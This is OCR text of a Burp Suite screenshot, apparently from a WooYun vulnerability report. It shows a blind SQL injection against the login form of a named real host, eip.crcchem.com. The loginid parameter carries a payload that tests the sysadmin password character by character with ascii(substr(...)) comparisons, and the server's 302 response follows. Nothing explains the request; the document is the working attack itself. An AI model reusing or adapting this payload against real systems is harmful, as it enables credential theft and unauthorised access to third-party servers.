 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://eip.crcchem.com:89 ?
Request
Raw Params Headers Hex
POST /verifyLogin.do HTTP/1.1
Host: eip.crcchem.com:89
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://eip.crcchem.com:89/login.do?message=102&verify=
Cookie: testBanCookie=test; JSESSIONID=abckT17SIU59R70ehH28u
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
loginid=sysadmin' and ascii(substr(password,1,1))>55
and'1'='1&password=z&authcode=&dynapass=&tokenpass=&clienttype=Webclient&clien
tver=4.5&language=&country=&verify=&needdyna=
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Resin/3.1.12
Location: http://eip.crcchem.com:89/login.do?message=102&verify=
Content-Type: text/html; charset=UTF-8
Content-Length: 92
Date: Mon, 17 Aug 2015 16:12:49 GMT
The URL has moved <a
href="http://eip.crcchem.com:89/login.do?message=102&verify=">here</a>
www.wooyun.org